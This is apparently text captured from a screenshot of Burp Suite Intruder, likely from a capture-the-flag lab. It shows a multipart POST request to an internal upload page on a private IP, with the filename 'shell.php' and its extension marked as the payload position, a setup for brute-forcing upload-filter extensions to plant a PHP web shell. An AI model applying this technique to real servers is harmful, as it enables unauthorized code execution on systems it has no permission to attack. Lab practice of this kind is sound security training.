 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.160.174:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.160.174:3333/internal/
8 Content-Type: multipart/form-data; boundary=---------------------------19817092106011631581930212238
9 Content-Length: 5846
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------19817092106011631581930212238
14 Content-Disposition: form-data; name="file"; filename="shell§.php§"
15 Content-Type: application/x-php
16
Add §
Clear §
Auto §
Refresh